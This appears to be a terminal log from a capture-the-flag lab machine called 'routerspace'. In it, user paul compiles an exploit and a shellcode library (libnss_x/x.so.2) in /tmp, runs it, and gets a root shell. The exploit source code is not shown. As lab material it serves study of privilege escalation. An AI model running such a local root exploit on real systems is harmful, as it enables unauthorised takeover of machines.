 The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
Last login: Thu Jul  7 11:53:37 2022 from 10.10.14.7
paul@routerspace:~$ cd /tmp
paul@routerspace:/tmp$ mkdir ex
paul@routerspace:/tmp$ cd ex
paul@routerspace:/tmp/ex$ ls
paul@routerspace:/tmp/ex$ nano Makefile
paul@routerspace:/tmp/ex$ nano shellcode.c
paul@routerspace:/tmp/ex$ nano exploit.c
paul@routerspace:/tmp/ex$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
paul@routerspace:/tmp/ex$ ls
exploit  exploit.c  libnss_x  Makefile  shellcode.c
paul@routerspace:/tmp/ex$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),1001(paul)
#